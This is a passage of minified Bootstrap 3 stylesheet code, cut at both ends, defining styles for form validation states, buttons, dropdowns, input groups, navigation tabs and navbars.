label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid \9;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);-webkit-background-clip:padding-box;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px dashed;border-bottom:4px solid \9;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media(min-width:992px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;float:left}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover,.btn-group>.btn:focus,.btn-group-vertical>.btn:focus,.btn-group>.btn:active,.btn-group-vertical>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn.active{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle="buttons"]>.btn input[type="radio"],[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],[data-toggle="buttons"]>.btn input[type="checkbox"],[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*="col-"]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:focus{z-index:3}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn{height:auto}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media(min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:992px){.navbar{border-radius:4px}}@media(min-width:992px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media(min-width:992px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media(min-width:992px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width:992px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media(min-width:992px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media(min-width:992px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width:992px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width:991px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media(min-width:992px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media(min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width:991px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width:992px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width:992px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media(min-width:992px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default 